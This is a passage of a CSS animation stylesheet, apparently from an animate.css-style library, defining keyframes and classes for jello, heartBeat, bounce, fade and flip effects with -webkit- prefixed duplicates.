        transform: skewX(-3.125deg) skewY(-3.125deg);
    }

    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg);
    }

    66.6% {
        -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
        transform: skewX(-0.78125deg) skewY(-0.78125deg);
    }

    77.7% {
        -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
        transform: skewX(0.39062deg) skewY(0.39062deg);
    }

    88.8% {
        -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
        transform: skewX(-0.19531deg) skewY(-0.19531deg);
    }
}

@keyframes jello {

    11.1%,
    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg);
    }

    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg);
    }

    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg);
    }

    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg);
    }

    66.6% {
        -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
        transform: skewX(-0.78125deg) skewY(-0.78125deg);
    }

    77.7% {
        -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
        transform: skewX(0.39062deg) skewY(0.39062deg);
    }

    88.8% {
        -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
        transform: skewX(-0.19531deg) skewY(-0.19531deg);
    }
}

.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center;
}

@-webkit-keyframes heartBeat {

    0%,
    28%,
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    14%,
    42% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
    }
}

@keyframes heartBeat {

    0%,
    28%,
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    14%,
    42% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
    }
}

.heartBeat {
    -webkit-animation-name: heartBeat;
    animation-name: heartBeat;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {

    20%,
    40%,
    60%,
    80%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }

    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }

    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03);
    }

    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97);
    }

    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@keyframes bounceIn {

    20%,
    40%,
    60%,
    80%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }

    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }

    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03);
    }

    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97);
    }

    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

.bounceIn {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {

    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -3000px, 0);
        transform: translate3d(0, -3000px, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, 25px, 0);
        transform: translate3d(0, 25px, 0);
    }

    75% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes bounceInDown {

    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -3000px, 0);
        transform: translate3d(0, -3000px, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, 25px, 0);
        transform: translate3d(0, 25px, 0);
    }

    75% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {

    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-3000px, 0, 0);
        transform: translate3d(-3000px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes bounceInLeft {

    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-3000px, 0, 0);
        transform: translate3d(-3000px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {

    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(3000px, 0, 0);
        transform: translate3d(3000px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes bounceInRight {

    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(3000px, 0, 0);
        transform: translate3d(3000px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {

    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }

    75% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes bounceInUp {

    60%,
    75%,
    90%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }

    75% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9);
    }

    50%,
    55% {
        opacity: 1;
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }

    to {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
}

@keyframes bounceOut {
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9);
    }

    50%,
    55% {
        opacity: 1;
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }

    to {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
}

.bounceOut {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
    20% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
}

@keyframes bounceOutDown {
    20% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
}

.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
}

@keyframes bounceOutLeft {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
}

.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(-20px, 0, 0);
        transform: translate3d(-20px, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
}

@keyframes bounceOutRight {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(-20px, 0, 0);
        transform: translate3d(-20px, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
}

.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
    20% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
}

@keyframes bounceOutUp {
    20% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
}

.bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInLeftBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
    }
}

@keyframes fadeOut {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
    }
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
}

@keyframes fadeOutDown {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
}

.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
}

@keyframes fadeOutDownBig {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
}

.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

@keyframes fadeOutLeft {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
}

@keyframes fadeOutLeftBig {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
}

.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

@keyframes fadeOutRight {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
}

@keyframes fadeOutRightBig {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
}

.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}

@keyframes fadeOutUp {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
}

@keyframes fadeOutUpBig {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
}

.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
    from {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }

    40% {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }

    50% {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }

    80% {
        -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }

    to {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
}

@keyframes flip {
    from {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }

    40% {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }

    50% {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }

    80% {
        -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }

    to {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
}

.animated.flip {
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-animation-name: flip;
    animation-name: flip;
}

@-webkit-keyframes flipInX {
    from {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }

    40% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }

    60% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1;
    }

    80% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

@keyframes flipInX {
    from {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }

    40% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }

    60% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1;
    }

    80% {
